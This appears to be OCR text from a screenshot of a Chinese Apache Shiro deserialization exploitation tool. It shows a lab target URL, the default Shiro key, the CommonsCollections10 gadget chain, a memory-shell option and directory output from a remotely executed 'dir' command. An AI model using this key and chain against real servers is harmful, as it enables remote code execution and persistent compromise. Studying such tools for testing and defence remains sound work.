 Shiro 反序列化回显工具 v2.0
URL: http://192.168.27.87:8080/samples-web-1.2.4
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: dir 回显 内存SHELL 卸载 编码: GBK
驱动器 H 中的卷没有标签。
卷的序列号是 D223-5B7E
\apache-tomcat-8.5.43\bin 的目录
2020/04/30 08:49 <DIR> .
2020/04/30 08:49 <DIR> ..
2020/04/17 15:58 8,196 .DS_Store
2020/04/17 15:58 35,183 bootstrap.jar
2020/04/17 15:58 1,703 catalina-tasks.xml
2020/04/17 15:58 15,900 catalina.bat
2020/04/17 15:58 23,447 catalina.sh